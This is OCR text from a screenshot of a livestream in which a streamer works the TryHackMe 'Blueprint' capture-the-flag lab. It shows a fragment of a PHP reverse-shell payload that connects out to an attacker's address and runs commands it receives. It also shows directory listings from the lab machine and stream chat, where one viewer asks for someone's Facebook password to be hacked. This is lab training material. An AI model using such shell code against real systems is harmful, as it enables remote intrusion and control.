 44374.py — ~/THM — ...
Burp Suite Professional ...
TryHackMe | Blueprint ...
phpinfo() - Chromium
0:5:nc - "kali" 1#,2#
0:5:nc - "kali" 1#,2#
File Edit View Search Terminal Help
fwrite($s,$out);
}
fclose($s);
}else{
$s=@socket_create(AF_INET,SOCK_STREAM,SOL_TCP);
@socket_connect($s,$ipaddr,$port);
@socket_write($s,"socket_create");
while($c=@socket_read($s,2048)){
$out = '';
if(substr($c,0,3) == 'cd '){
chdir(substr($c,3,-1));
} else if (substr($c,0,4) == 'quit' || substr($c,0,4)
== 'exit') {
break;
}else{
$out=ijHJMojQQV(substr($c,0,-1));
if($out===false){
@socket_write($s,$nofuncs);
break;
}
}
@socket_write($s,$out,strlen($out));
}
@socket_close($s);
}
(tib3rius@kali)-[~]
$ ip a
(tib3rius@kali)-[~]
$
130 ×
01/15/2017 06:49 AM <DIR> Links
01/15/2017 06:49 AM <DIR> Music
01/15/2017 06:49 AM <DIR> Pictures
01/15/2017 06:49 AM <DIR> Saved Games
01/15/2017 06:49 AM <DIR> Searches
01/15/2017 06:49 AM <DIR> Videos
0 File(s) 0 bytes
13 Dir(s) 19,487,895,552 bytes free
cd Desktop
dir
Volume in drive C has no label.
Volume Serial Number is 14AF-C52C
Directory of C:\Users\Lab\Desktop
01/24/2017 09:17 PM <DIR> .
01/24/2017 09:17 PM <DIR> ..
01/24/2017 08:22 PM 13,335 cmd - Shortcut.lnk
11/27/2019 06:13 PM <DIR> Toolbox
01/17/2017 02:47 PM 933 xampp.lnk
2 File(s) 14,268 bytes
3 Dir(s) 19,487,895,552 bytes free
cd Toolbox
dir
Volume in drive C has no label.
Volume Serial Number is 14AF-C52C
Directory of C:\Users\Lab\Desktop\Toolbox
11/27/2019 06:13 PM <DIR> .
11/27/2019 06:13 PM <DIR> ..
12/27/2016 11:19 PM 231 enable_uac.bat
1 File(s) 231 bytes
2 Dir(s) 19,487,830,016 bytes free
type
THM: Blueprint
Sub Goal 32 / 100 Total Subs
I've come across that before I yhink
# SlayerDarth
*think
# justaguy1234567
I smell MySql
# justaguy1234567
why "-9"?
# justaguy1234567
this is kinda like purge, ha?
# justaguy1234567
Thank you!
# justaguy1234567
@everyone - please place your units o
streamraiders. We will get our ass ki
otherwise :)))
# justaguy1234567
!battle
# Nightbot
Join the battle over at
https://www.streamraiders.com/t/0xtib
# IlKingDeiCereali2
hi 0xtib3rius are u an hacker???? can
found me one facebook's password?
0 1# sudo 2# python 3 zsh 4- zsh 5* nc ↑ 5h 30m 55s 1.0 0.8 0.8 2022-03-21 20:03 kali